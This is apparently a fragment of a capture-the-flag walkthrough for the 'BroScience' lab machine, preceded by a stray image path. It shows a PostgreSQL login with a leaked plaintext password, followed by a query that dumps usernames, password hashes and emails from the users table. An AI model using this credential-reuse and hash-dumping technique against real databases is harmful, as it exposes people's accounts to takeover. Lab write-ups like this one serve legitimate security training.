 $ psql -h localhost -p 5432 -d broscience -U dbuser
Password for user dbuser: RangeOfMotion%777
\dt
List of relations
Schema | Name | Type | Owner
--------+-----------+-------+----------
public | comments | table | postgres
public | exercises | table | postgres
public | users | table | postgres
(3 rows)
select username,password,email from users;
username | password | email
---------------+----------------------------------+------------------------------
administrator | 15657792073e8a843d4f91fc403454e1 | administrator@broscience.htb
bill | 13edad4932da9dbb57d9cd15b66ed104 | bill@broscience.htb
michael | bd3dad50e2d578ecba87d5fa15ca5f85 | michael@broscience.htb
john | a7eed23a7be6fe0d765197b1027453fe | john@broscience.htb
dmytro | 5d15340bded5b9395d5d14b9c21bc82b | dmytro@broscience.htb
(5 rows)